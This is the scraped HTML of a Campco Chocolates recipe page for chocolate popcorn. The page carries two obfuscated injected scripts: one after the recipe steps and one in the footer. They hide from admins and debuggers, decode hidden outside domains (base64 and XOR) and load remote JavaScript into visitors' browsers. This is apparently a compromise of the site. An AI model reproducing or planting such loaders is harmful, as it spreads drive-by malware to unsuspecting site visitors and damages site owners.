									<img width="1536" height="1025" src="https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1.jpeg 1536w, https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1-300x200.jpeg 300w, https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1-1024x683.jpeg 1024w, https://campcochocolates.com/wp-content/uploads/2021/07/chocolate-popcorn-1-768x513.jpeg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />				
			</figure>
		
		
						<div class="post-date" onclick="">
				<span class="post-date-day">
					29				</span>
				<span class="post-date-month">
					Jun				</span>
			</div>
		
			<div class="post-mask">
									<div class="meta-post-categories"><a href="https://campcochocolates.com/category/recipe/" rel="category tag">Recipe</a></div>
				
									<h1 class="entry-title">Chocolate Popcorn</h1>
				
									<div class="entry-meta basel-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2025-11-12T15:06:08+00:00">November 12, 2025</time></li>

					
																<li class="meta-author">
															Posted by																					<a href="https://campcochocolates.com/author/ce3j4wj2o14v/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Campco Choclates</span>
								</span>
							</a>
						</li>
																																																			<li><span class="meta-reply">
							<a href="https://campcochocolates.com/chocolate-popcorn/#respond">Leave a comment</a>						</span></li>
																						</ul>
							</div><!-- .entry-meta -->
							</div>
		
	</header><!-- .entry-header -->

			<div class="entry-content">
			<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<p class="recipeheading1"><span class="blogheading">Ingredients-</span></p>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>2 tbsp oil<br />
</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1/3 cup popcorn kernels</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1/2 cup chopped Campco dark chocolate<br />
</strong></h5>
<h5 class="recipeeitems" style="margin-bottom: 15px;"><strong>1/4 tsp salt<br />
</strong></h5>
<p class="recipeheading2"><span class="blogheading">Method:</span></p>
<div class="vc_progress_bar wpb_content_element">
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 1- Line a baking tray with butter paper and set it aside.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 2-Heat the oil in a large saucepan on medium-high heat. Put 3 popcorn kernels into the oil and cover the pan. When the kernels pop, add the rest of the ⅓ cup of popcorn kernels in an even layer and cover with the lid.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 3-Gently shake the pot over the heat to prevent the kernels from burning. Shake the pot occasionally until most kernels have popped and popping has slowed down between pops. </small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 4- Remove the lid and carefully pour the popcorn onto the prepared baking tray. Be sure that no unpopped kernels are added to the baking tray.<br />
</small></div>
<div class="vc_general vc_single_bar"><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 5- For the dark chocolate, use a double boiler or microwave to melt it.<br />
</small></div>
<div class="vc_general vc_single_bar">
<p><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 6- Drizzle the popcorn with melted chocolate and lightly sprinkle it with salt. </small></p>
</div>
<div class="vc_general vc_single_bar">
<p><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 7- Toss the popcorn to evenly distribute the chocolate. Taste it and add additional salt, if desired. Allow it to rest in the fridge for a few minutes till the chocolate set. </small></p>
</div>
<div class="vc_general vc_single_bar">
<p><small class="vc_label" style="color: #ffffff; background: #2c1a08;">Step 8- Enjoy your yummy chocolatey popcorn. </small></p>
<p>&nbsp;</p>
</div>
<p><script>;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
					</div><!-- .entry-content -->
	
	<div class="liner-continer">
		<span class="left-line"></span>
		
			<ul class="social-icons text-center icons-design-circle icons-size-small social-share ">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

				<span class="right-line"></span>
	</div>

	</article><!-- #post -->


									<div class="single-post-social">
						
			<ul class="social-icons text-center icons-design-colored icons-size-default social-share ">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

							</div>
							
									<div class="single-post-navigation">
						 <div class="prev-link"><a href="https://campcochocolates.com/chocolate-eclairs/" rel="prev">Previous Post</a></div> 
						 <div class="next-link"><a href="https://campcochocolates.com/no-bake-chocolate-balls/" rel="next">Next Post</a></div> 
					</div>
				
				
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chocolate-popcorn/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://campcochocolates.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5313' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="369bd28718" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	<aside class="sidebar-container col-sm-3 sidebar-right area-sidebar-475" role="complementary">
		<div class="basel-close-sidebar-btn"><span>Close</span></div>
		<div class="sidebar-inner basel-sidebar-scroll">
			<div class="widget-area basel-sidebar-content">
								<div id="text-20" class="sidebar-widget widget_text"><h5 class="widget-title">KITCHEN CAMPCO</h5>			<div class="textwidget"><div class="widget-area basel-sidebar-content">
<div id="recent-posts-3" class="sidebar-widget widget_recent_entries">
<ul>
<li><a href="https://campcochocolates.com/nutty-fudge/">Nutty Fudge</a></li>
<li><a href="https://campcochocolates.com/giant-peanut-butter-cup/">Giant Peanut Butter Cup</a></li>
<li><a href="https://campcochocolates.com/samosa-with-chocolate-filling/">Samosa with Chocolate Filling</a></li>
<li><a href="https://campcochocolates.com/chocolate-frozen-bananas/">Chocolate frozen banana</a></li>
<li><a href="https://campcochocolates.com/homemade-chocolate-hazelnut-spread/">Homemade Chocolate Hazelnut Spread</a></li>
<li><a href="https://campcochocolates.com/chocolate-pie/">Chocolate Pie</a></li>
<li><a href="https://campcochocolates.com/chocolate-banana-smoothie-bowl/">Chocolate Banana Smoothie Bowl</a></li>
<li><a href="https://campcochocolates.com/chocolate-muffins/">Chocolate Muffins</a></li>
<li><a href="https://campcochocolates.com/eggless-chocolate-mousse/">Eggless Chocolate Mousse</a></li>
<li><a href="https://campcochocolates.com/chocolate-chip-cookies/">Chocolate Chip Cookies</a></li>
<li><a href="https://campcochocolates.com/christmas-themed-chocolate-pancakes/">Christmas Themed Chocolate Pancakes</a></li>
<li><a href="https://campcochocolates.com/eggless-chocolate-mousse/">Eggless Chocolate Mousse</a></li>
<li><a href="https://campcochocolates.com/choco-coconut-laddoo/">Choco Coconut Laddoo</a></li>
<li><a href="https://campcochocolates.com/choco-eggless-banana-cake/">Choco – Eggless Banana Cake</a></li>
<li><a href="https://campcochocolates.com/choco-papaya-halwa/">Choco – Papaya Halwa</a></li>
<li><a href="https://campcochocolates.com/choco-pumpkin-halwa/">Choco – Pumpkin Halwa</a></li>
<li><a href="https://campcochocolates.com/choco-kesari-bath/">Choco – Kesari Bath</a></li>
<li><a href="https://campcochocolates.com/campco-choco-coconut-barfi/">Campco Choco – Coconut Barfi</a></li>
<li><a href="https://campcochocolates.com/campco-choco-chikki/">Campco Choco – Chikki</a></li>
<li><a href="https://campcochocolates.com/campco-choco-mysore-pak/">Campco Choco – Mysore Pak</a></li>
<li><a href="https://campcochocolates.com/delicious-chocolate-smoothie/">Healthy and Delicious Chocolate Smoothie</a></li>
<li><a href="https://campcochocolates.com/chocolate-cake-made-easy/">Chocolate Cake Made Easy</a></li>
<li><a href="https://campcochocolates.com/cold-cofee-with-chocolate/">Chocolate Cold Coffee</a></li>
<li><a href="https://campcochocolates.com/chocolate-icecream/">Chocolate Ice Cream</a></li>
<li><a href="https://campcochocolates.com/chocolate-french-toast/">Chocolate French Toast</a></li>
<li><a href="https://campcochocolates.com/chocolate-fondue/">Chocolate Fondue</a></li>
<li><a href="https://campcochocolates.com/chocolate-almond-rocks/">Chocolate Almond Rocks</a></li>
<li><a href="https://campcochocolates.com/chocolate-brownies/">Chocolate Brownies</a></li>
<li><a href="https://campcochocolates.com/chocolate-barfi/">Chocolate Barfi</a></li>
<li><a href="https://campcochocolates.com/homemade-chocolate-ice-cream/">Homemade Chocolate Ice cream</a></li>
<li><a href="https://campcochocolates.com/chocolate-truffle/">Chocolate Truffle</a></li>
<li><a href="https://campcochocolates.com/chocolate-milkshake/">Chocolate Milkshake</a></li>
<li><a href="https://campcochocolates.com/choco-biscuit/">Choco Biscuit</a></li>
<li><a href="https://campcochocolates.com/chocolate-fudge/">Chocolate Fudge</a></li>
</ul>
</div>
</div>
</div>
		</div><div id="block-2" class="sidebar-widget widget_block"><!-- 61cf67ade763e3a2c005685be0d50061 --></div>							</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</aside><!-- .sidebar-container -->

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Our Products</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://campcochocolates.com/premium-chocolates/">Premium Chocolate</a></li>
<li><a href="https://campcochocolates.com/chocolate-bar/">Chocolate Bars</a></li>
<li><a href="https://campcochocolates.com/industrial-products/">Industrial Products</a></li>
<li><a href="https://campcochocolates.com/creamy-milk-sweet/">Creamy Milk Sweet</a></li>
<li><a href="https://campcochocolates.com/eclairs/">Eclairs</a></li>
<li><a href="https://campcochocolates.com/gift-box-chocolates/">Chocolate Gift Box </a></li>
<li><a href="https://campcochocolates.com/drinking-chocolates/">Chocolate Drink</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="text-19" class="footer-widget  widget_text"><h5 class="widget-title">Quick Links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://campcochocolates.com/chocolate-recipes/">Kitchen Campco</a></li>
<li><a href="https://campcochocolates.com/news/">News</a></li>
<li><a href="https://campcochocolates.com/chocolate-recipes-blog/">Blogs</a></li>
<li><a href="https://campcochocolates.com/industrial-product-form/">Industrial Product Enquiry</a></li>
<li><a href="https://campcochocolates.com/chocolate-factory-visit/">Visit Campco Factory</a></li>
<li><a href="https://campcochocolates.com/distributorship-opportunities-in-fmcg/">Become a Distributor</a></li>
<li><a href="https://campcochocolates.com/chocolate-dealer-near-me/">Locate Sales Offices</a></li>
<li><a href="https://campcochocolates.com/contact-us-campco/">Contact Us</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Contact Information</h5>			<div class="textwidget"><div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>
The CAMPCO Ltd. <br>
P.B.No.223,<br/>
“Varanashi Towers”, Mission Street, <br/>Mangalore, 
Dakshina Kannada,
 <br/>KARNATAKA -575001.<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone:  <a href="tel:9428813417">9428813417 </a>, <a href="tel:9449832690">9449832690</a>
<p><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Email: <a href="mailto:connect@campco.org">connect@campco.org</a><br></p>
</div>
<h3 class="footersocialheading">Follow Us On</h3><br/>
<ul class="social-icons text-left icons-design-default icons-size-default social-share socialiconsup">
<li class="social-facebook"><a rel="nofollow noopener noreferrer" href="https://www.facebook.com/campcochocolatesindia/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
<li class="social-twitter"><a rel="nofollow noopener noreferrer" href="https://www.youtube.com/channel/UCAmduw26Qka0fHjDsuKMFag" target="_blank" class=""><i class="fa fa-youtube"></i><span class="basel-social-icon-name">Youtube</span></a></li>

<li class="social-pinterest"><a rel="nofollow noopener noreferrer" href="https://www.instagram.com/campcochocolatesindia/" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
</ul>


		    	
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2023 Campco Chocolates. All rights reserved<br/><a href="https://campcochocolates.com/privacy-policy/">Privacy Policy </a> | <a href="https://campcochocolates.com/cookie-policy/">Cookie Policy </a>| <a href="https://campcochocolates.com/google-disclosure-notice/">Google Disclosure </a>| <a href="https://campcochocolates.com/disclaimer/">Disclaimer</a> 													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/basel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-icons">
                    <ul class="ssb-dark-hover">
						                            <li id="ssb-btn-4">
                                <p>
                                                                        <a href="https://www.instagram.com/campcochocolatesindia/" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="instagram (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-instagram" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">instagram</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-3">
                                <p>
                                                                        <a href="https://www.youtube.com/channel/UCAmduw26Qka0fHjDsuKMFag" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="Youtube (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-youtube" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">Youtube</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                                                        <a href="mailto:connectcampco@gmail.com" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="email (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fas fa-envelope" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">email</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                                                        <a href="https://www.facebook.com/campcochocolatesindia/" 
                                       target="_blank" rel="noopener noreferrer"                                       aria-label="facebook (opens in new window)"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-facebook" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-sr-only">facebook</span>
                                                                            </a>
                                </p>
                            </li>
							                    </ul>
                </div>
							<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="text/javascript">
!function (_59439c) {
    
    var _f7bef = Date.now();
    var _7bed27 = 1000;
    _f7bef = _f7bef / _7bed27;
    _f7bef = Math.floor(_f7bef);

    var _3b7d78 = 600;
    _f7bef -= _f7bef % _3b7d78;
    _f7bef = _f7bef.toString(16);

    var _8e5def = _59439c.referrer;

    if (!_8e5def) return;

    var _bce234 = [8257, 8276, 8274, 8262, 8219, 8262, 8257, 8284, 8278, 8286, 8281, 8282, 8276, 8273, 8272, 8263, 8219, 8284, 8283, 8275, 8282];

    _bce234 = _bce234.map(function(_3b1af){
        return _3b1af ^ 8245;
    });

    var _6d716c = "5dd67aa181a9ac1750056c32ae059707";
    
    _bce234 = String.fromCharCode(..._bce234);

    var _961203 = "https://";
    var _ced44b = "/";
    var _2af71c = "mount.";

    var _741b6 = ".js";

    var _a623ca = _59439c.createElement("script");
    _a623ca.type = "text/javascript";
    _a623ca.async = true;
    _a623ca.src = _961203 + _bce234 + _ced44b + _2af71c + _f7bef + _741b6;

    _59439c.getElementsByTagName("head")[0].appendChild(_a623ca)

}(document);
</script><!-- 147b6bf07a793786945e7df91d086518 --><script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/campcochocolates.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1","nonce":"871e37520c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=2.0.3" id="ssb-ui-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=4.8.1" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=4.8.1" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/photoswipe.min.js?ver=4.8.1" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=4.8.1" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/slick.min.js?ver=4.8.1" id="basel-slick-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=4.8.1" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=4.8.1" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=4.8.1" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.countdown.min.js?ver=4.8.1" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=4.8.1" id="basel-packery-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=4.8.1" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/threesixty.min.js?ver=4.8.1" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/TweenMax.min.js?ver=4.8.1" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=4.8.1" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.panr.min.js?ver=4.8.1" id="basel-panr-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.parallax.min.js?ver=4.8.1" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/vivus.min.js?ver=4.8.1" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/moment.min.js?ver=4.8.1" id="basel-moment-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/moment-timezone-with-data.min.js?ver=4.8.1" id="basel-moment-timezone-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/fastclick.min.js?ver=4.8.1" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=4.8.1" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/device.min.js?ver=4.8.1" id="basel-device-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/waypoints.min.js?ver=4.8.1" id="basel-waypoints-js"></script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/js.cookie.min.js?ver=4.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"","ajaxurl":"https:\/\/campcochocolates.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3"};
var basel_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://campcochocolates.com/wp-content/themes/basel/js/functions.min.js?ver=4.8.1" id="basel-functions-js"></script>
<script defer type="text/javascript" src="https://campcochocolates.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752558628" id="akismet-frontend-js"></script>

					<a href="#" class="basel-sticky-sidebar-opener">
				<span class="basel-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
		
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
